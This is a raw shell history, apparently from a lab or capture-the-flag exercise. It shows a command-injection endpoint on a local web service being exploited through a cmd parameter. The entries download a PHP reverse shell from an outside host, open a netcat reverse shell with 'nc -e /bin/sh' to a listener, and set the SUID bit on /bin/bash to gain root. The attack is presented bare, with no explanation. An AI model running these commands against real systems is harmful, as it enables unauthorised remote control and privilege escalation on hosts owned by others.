 132 curl "http://127.0.0.1:9999/?cmd=ls -la"
133 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
134 curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
135 curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
136 curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
137 curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
138 curl "http://127.0.0.1:9999/?cmd=python3"
139 curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
140 curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
141 curl "http://127.0.0.1:9999/?cmd=whoami"
142 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
143 curl "http://127.0.0.1:9999/?cmd=ls"
144 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
145 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
146 curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
147 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
148 ls
149 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
150 clear
151 netstat -tulpn | grep LISTEN
152 curl "http://192.168.135.129/"
153 curl "http://127.0.0.1:9999/"
154 curl "http://127.0.0.1:9999/?cmd=id"
155 curl "http://127.0.0.1:9999/?cmd=nc"
156 curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242"
157 curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"
158 curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"